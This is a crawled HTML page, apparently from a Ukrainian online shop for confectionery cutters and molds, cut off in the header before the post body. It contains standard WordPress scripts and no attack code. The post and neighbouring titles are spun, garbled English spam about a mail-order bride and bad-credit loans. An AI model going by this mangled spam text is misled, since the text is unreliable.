

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d.km.ua/archives/4445
body_size: 66861
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Whenever attractive 35 yr outdated Natasha is plumped for by Christopher in the shape of a internet wedding agency, she forsakes her indigenous Russia – together with recollections buried there – for a life that is new London as Christopher’s spouse. &#8211; Вирубки, молди, ембозери</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; стрічка" href="https://3d.km.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Канал коментарів" href="https://3d.km.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Whenever attractive 35 yr outdated Natasha is plumped for by Christopher in the shape of a internet wedding agency, she forsakes her indigenous Russia – together with recollections buried there – for a life that is new London as Christopher’s spouse. Канал коментарів" href="https://3d.km.ua/archives/4445/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d.km.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3d.km.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select3-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/jqueryui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://3d.km.ua/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://3d.km.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 19:27:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","manyResults":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432: %d. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","itemSelected":"\u041e\u0431'\u0454\u043a\u0442 \u043e\u0431\u0440\u0430\u043d\u0438\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='nova-poshta-js-js-extra'>
/* <![CDATA[ */
var NovaPoshtaHelper = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","textforcostcalc":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0432\u0430\u0440\u0442\u043e\u0441\u0442\u0456 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","textforcostcalcafter":"(\u043e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u043d\u043e\u0432\u043e\u0457 \u043f\u043e\u0448\u0442\u0438)","textforcostcalcen":"Delivery cost calculation","chooseAnOptionText":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0432\u0438\u0431\u0440\u0430\u043d\u043e","getRegionsByNameSuggestionAction":"get_regions_by_name_suggestion","getCitiesByNameSuggestionAction":"get_cities_by_suggestion","getWarehousesBySuggestionAction":"get_warehouses_by_suggestion","getCitiesAction":"nova_poshta_get_cities_by_area","getWarehousesAction":"nova_poshta_get_warehouses_by_city","markPluginsAsRated":"woo_shipping_with_nova_poshta_rated"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741' id='nova-poshta-js-js'></script>
<link rel="https://api.w.org/" href="https://3d.km.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://3d.km.ua/wp-json/wp/v2/posts/4445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d.km.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3d.km.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='3000 Buck Loans with Bad Credit' href='https://3d.km.ua/archives/4443' />
<link rel='next' title='Y Carry out an evaluation about To help you The nation&#8217;s Area, Subsequent to The nation&#8217;s Vast Focus on Price Secure?' href='https://3d.km.ua/archives/4448' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel="canonical" href="https://3d.km.ua/archives/4445" />
<link rel='shortlink' href='https://3d.km.ua/?p=4445' />
<link rel="alternate" type="application/json+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F4445" />
<link rel="alternate" type="text/xml+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F4445&#038;format=xml" />


<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.10" />

<link rel="pingback" href="https://3d.km.ua/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 30px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        body.home .header-style-2.aft-transparent-header .cart-shop, body.home .header-style-2.aft-transparent-header .account-user a, body.home .header-style-2.aft-transparent-header .open-search-form, body.home .header-style-2.aft-transparent-header .aft-wishlist-trigger, body.home .header-style-2.aft-transparent-header .main-navigation .menu > li > a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-title a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-description,    
            body .header-left-part .logo-brand .site-title a,
            body .header-left-part .logo-brand .site-title a:hover,
            body .header-left-part .logo-brand .site-title a:visited,
            body .header-left-part .logo-brand .site-description,
            body .header-style-3 .header-left-part .account-user a,
            body .header-style-3 .header-left-part .account-user a:visited,
            body .header-style-3 .header-left-part .account-user a:hover {

                color: #ffffff;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3d.km.ua/wp-content/uploads/2019/05/новое-дерево_18_.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-4445 single-format-standard custom-background theme-shopical woocommerce-no-js default-content-layout full-width-content woocommerce-active woocommerce elementor-default">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>Хмельницький</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:+38(098)728-22-77">
                                                +38(098)728-22-77                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:max@3d.km.ua">max@3d.km.ua</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>8:00-23:00</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://3d.km.ua/wp-content/uploads/2019/05/cropped-maple.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                                                            <h3 class="site-title"><a href="https://3d.km.ua/"
                                                          rel="home">Вирубки, молди, ембозери</a></h3>
                                                            <p class="site-description">3D &#8211; довершеність, доступність, довговічність</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
